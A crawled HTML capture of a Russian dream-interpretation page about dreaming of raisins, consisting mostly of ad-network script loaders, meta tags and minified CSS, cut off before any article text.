

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/
body_size: 99596
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится ИЗЮМ 💤 — ТОП 10 толкований сна 😵 по сонникам: что означает для мужчины или женщины видеть, покупать либо есть булочку или батон с сушеным виноградом</title><meta name="description" content="Как правильно толковать сновидение 🌛 о светлом либо темном изюме? К чему может присниться 🤔 девушке либо парню купить много изюма? Что означает сон, в котором тебя угостили изюмом?" /><link rel="canonical" href="https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится ИЗЮМ 💤 — ТОП 10 толкований сна 😵 по сонникам: что означает для мужчины или женщины видеть, покупать либо есть булочку или батон с сушеным виноградом" /><meta property="og:description" content="Как правильно толковать сновидение 🌛 о светлом либо темном изюме? К чему может присниться 🤔 девушке либо парню купить много изюма? Что означает сон, в котором тебя угостили изюмом?" /><meta property="og:url" content="https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2021-01-29T17:58:17+00:00" /><meta property="article:modified_time" content="2022-02-17T12:25:05+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/izyum-9790.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="kj3katerin4" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="kj3katerin4" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search 